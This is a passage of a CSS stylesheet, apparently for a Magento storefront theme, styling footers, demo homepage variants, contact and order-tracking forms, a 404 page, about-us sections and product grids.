.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -moz-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -ms-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -o-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 220px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
